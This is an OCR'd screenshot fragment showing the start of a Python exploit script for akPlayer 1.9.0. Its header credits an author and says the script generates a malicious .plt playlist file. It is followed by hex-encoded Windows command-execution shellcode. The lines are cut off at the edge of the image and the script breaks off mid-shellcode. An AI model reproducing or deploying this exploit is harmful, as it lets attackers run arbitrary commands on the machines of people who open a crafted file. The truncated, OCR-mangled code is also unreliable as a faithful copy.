
#!/usr/bin/python
#
#[x] Bug: akPlayer 1.9.0 (.plt) Un
#[x] Author : TiGeR-Dz
#[x] Usage : exploit.py > exploit.
#[x] Usage2: Just grab the plt fil
#[x] Greetz: thanks very match his
# win32_exec -  EXITFUNC=seh CMD=c
shellcode
=
(
"\xeb\x03\x59\xeb\x05\xe8\xf8\xff\
"\x49\x49\x49\x49\x37\x49\x49\x49\
"\x58\x50\x30\x42\x31\x41\x42\x6b\
"\x41\x30\x41\x41\x42\x58\x38\x42\
"\x78\x52\x64\x63\x30\x65\x50\x53\
"\x4b\x61\x6c\x63\x35\x73\x48\x67\
"\x48\x6e\x6b\x53\x6f\x61\x30\x73\